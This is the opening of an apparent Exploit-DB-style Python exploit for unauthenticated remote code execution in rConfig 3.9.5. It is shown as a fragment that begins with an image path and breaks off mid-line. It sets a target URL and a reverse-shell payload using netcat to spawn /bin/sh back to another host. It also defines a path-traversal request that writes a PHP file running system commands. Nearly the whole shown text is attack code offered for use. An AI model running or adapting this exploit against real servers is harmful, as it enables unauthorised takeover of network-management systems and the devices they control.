 1 # Exploit Title: rConfig 3.9.5 - Remote Code Execution (Unauthenticated)
2
3 # Google Dork: N/A
4 # Date: 2020-10-13
5 # Exploit Author: Daniel Monzón (stark0de)
6 # Vendor Homepage: https://www.rconfig.com/
7 # Software Link: https://www.rconfig.com/downloads/rconfig-3.9.5.zip
8 # Version: rConfig v3.9.5
9 # Tested on: CentOS 7 x64
10 # CVE : N/A
11
12
13 import requests
14 from requests_toolbelt.multipart.encoder import MultipartEncoder
15 import urllib3
16 import re
17 #from bs4 import BeautifulSoup
18
19 urllib3.disable_warnings()
20
21 url="https://192.168.102.57:8081/" #change this to fit your URL (adding the last slash)
22 payload="nc 192.168.49.102 21 -e /bin/sh"  #change this to whatever payload you want
23 payload_rce= "fileName=../www/test.php&code=<%3fphp+echo+system('ls')%3b%3f>&id=3" #if yo